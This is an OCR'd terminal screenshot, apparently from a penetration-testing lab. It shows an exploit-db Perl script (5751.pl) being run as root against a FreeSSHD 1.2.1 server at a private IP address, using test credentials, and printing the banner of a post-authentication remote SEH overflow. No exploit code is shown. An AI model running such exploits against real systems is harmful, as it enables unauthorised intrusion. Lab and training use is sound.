 root@Era: /usr/share/exploitdb/platforms/windows/remote
File Edit View Search Terminal Help
root@Era:/usr/share/exploitdb/platforms/windows/remote# ./5751.pl  192.168.23.136 22 te
st 123456 1
[+] FreeSSHD 1.2.1 (Post Auth) Remote Seh Overflow
[+] Coded by Matteo Memelli aka ryujin
[+] SSC: Stack Spring Cleaning... >> rm thisJunk <<